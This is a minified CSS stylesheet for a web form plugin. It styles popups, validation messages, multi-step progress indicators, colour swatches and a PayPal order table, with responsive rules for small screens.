.minicolors-swatch{bottom:4px;display:block;height:auto;left:4px;position:absolute;right:0;top:4px}.dhvc-form-input .minicolors-theme-bootstrap .minicolors-swatch:before{border:1px solid #e5e5e5;bottom:0;content:"";display:block;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.dhvc-form-message{padding:0px 0 15px}.dhvc-form-pop-overlay{background:none repeat scroll 0 0 rgba(0, 0, 0, .6);height:100%;left:0;position:fixed;top:0;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:100%;z-index:1000;display:none}.dhvc-form-popup{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000;overflow-x:hidden;overflow-y:auto}.dhvc-form-popup-container{background:none repeat scroll 0 0 #fff;margin:40px auto 30px;position:relative;width:600px;overflow:hidden}@media (max-width:767px){.dhvc-form-popup-container{background:none repeat scroll 0 0 #fff;margin:10px;position:relative;width:auto!important}}.dhvc-form-popup-header{position:relative;padding:0 0 20px 0;margin:0}.dhvc-form-popup-header h3{border-bottom:1px solid rgba(0, 0, 0, .1);font-size:20px;font-weight:normal;padding:20px}.dhvc-form-popup-close{color:#000;font-size:21px;font-weight:700;line-height:1;-moz-opacity:0.2;-khtml-opacity:0.2;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=20)";filter:alpha(opacity=20);opacity:0.2;border:0 none;cursor:pointer;padding:0;position:absolute;top:6px;right:10px}.dhvc-form-popup-close:hover{-moz-opacity:0.5;-khtml-opacity:0.5;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:0.5}.dhvc-form-popup-body{margin:0;padding:0 20px 20px}.dhvc-form-icon-pos-left .dhvc-form-add-on{right:auto;left:0}.dhvc-form-icon-pos-left .dhvc-form-input.dhvc-form-has-add-on .dhvc-form-control{padding-right:6px;padding-left:35px}.dhvc-form-message{padding:10px 0}.dhvc-form-message-bottom{padding:0}.dhvc-form-message .error{color:#a94442;font-weight:bold}.dhvc-form-not-valid{border-color:#a94442!important}.dhvc-form-errors,.dhvc-form-spam,.dhvc-form-validation-errors{color:#a94442}.dhvc-form-success{color:#81b240}.dhvc-form-image-label img{max-width:80px;display:inline-block;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.dhvc-form-flat .dhvc-form-checkbox.dhvc-form-checkbox__custom_w label,.dhvc-form-flat .dhvc-form-checkbox label:last-child,.dhvc-form-flat .dhvc-form-radio.dhvc-form-radio__custom_w label,.dhvc-form-flat .dhvc-form-radio label:last-child{margin-right:0px}@media (max-width:767px){.dhvc-form-flat .dhvc-form-checkbox.dhvc-form-checkbox__custom_w label,.dhvc-form-flat .dhvc-form-radio.dhvc-form-radio__custom_w label{width:50%!important}}.dhvc-form-flat .dhvc-form-checkbox.dhvc-form-checkbox__custom_w label img,.dhvc-form-flat .dhvc-form-radio.dhvc-form-radio__custom_w label img{max-width:90%}.dhvc-form-radio__image{display:block;text-align:center}.dhvc-form-image-label i{margin-right:5px;vertical-align:sub}.dhvc-form-flat .dhvc-form-checkbox .dhvc-form-image-label,.dhvc-form-flat .dhvc-form-radio .dhvc-form-image-label{padding:0;text-align:center}.dhvc-form-flat .dhvc-form-checkbox .dhvc-form-image-label>i,.dhvc-form-flat .dhvc-form-radio .dhvc-form-image-label>i{position:relative;left:auto;right:auto;display:inline-block;top:auto;margin-top:5px}.dhvc-form-steps{overflow:hidden;position:relative;margin-top:20px}.dhvc-form-step{text-align:center;position:relative;float:left;padding:0 5px}.dhvc-form-step-line{width:100%;position:absolute;height:1px;background-color:#aaa;right:0;top:12px;z-index:1;top:24px}.dhvc-form-step:first-child .dhvc-form-step-line,.dhvc-form-step:last-child .dhvc-form-step-line{width:50%}.dhvc-form-step:last-child .dhvc-form-step-line{left:0}.dhvc-form-2-steps .dhvc-form-step{width:50%}.dhvc-form-3-steps .dhvc-form-step{width:33.33%}.dhvc-form-4-steps .dhvc-form-step{width:25%}.dhvc-form-step-icon{display:inline-block;width:40px;height:40px;margin-top:4px;background:#ddd;font-size:16px;color:#fff;line-height:40px;border-radius:50%;position:relative;z-index:2}.dhvc-form-step.active .dhvc-form-step-icon{width:48px;height:48px;margin-top:0;font-size:22px;line-height:48px}.dhvc-form-step-title{margin-top:5px}.dhvc-form-step-content{display:none}.dhvc-form-step-content.active{display:block}.dhvc-form-step.actived{cursor:pointer}.dhvc-form-step.actived .dhvc-form-step-icon{background:#fff;border:1px solid}.dhvc-form-step.active .dhvc-form-step-icon{background:#1788d6}.dhvc-form-step.actived .dhvc-form-step-icon{border-color:#1788d6}.dhvc-form-step.actived .dhvc-form-step-icon,.dhvc-form-step.actived .dhvc-form-step-title{color:#1788d6}.dhvc-form-paypal-table td,.dhvc-form-paypal-table th{padding:12px 8px}.dhvc-form-paypal-table td,.dhvc-form-paypal-table th,.dhvc-form-paypal-table tr{background:none!important}.dhvc-form-paypal-table .paypal-order-total-text,.dhvc-form-paypal-table th,.paypal-total-value{font-weight:bold}.dhvc-form-paypal-table tbody td{border-top:1px solid #ececec}.dhvc-form-paypal-table tfoot td{border-top:2px solid #ececec}@media (max-width:767px){.dhvc-form-paypal-table thead{display:none}.dhvc-form-paypal-table tbody tr{display:list-item;list-style:none}.paypal-order-total-text{display:none}.dhvc-form-paypal-table tbody td:before,.paypal-total-value:before{content:attr(data-title) ": ";font-weight:bold;float:left}.dhvc-form-paypal-table tbody tr td,.paypal-total-value{display:block;text-align:right}}.dhvc-form-steps-final{text-align:center;padding:30px;overflow:hidden}.dhvc-form-steps-final .dhvc-form-message{display:block!important}.dhvc-form-submit-spinner {background-image: none !important;}
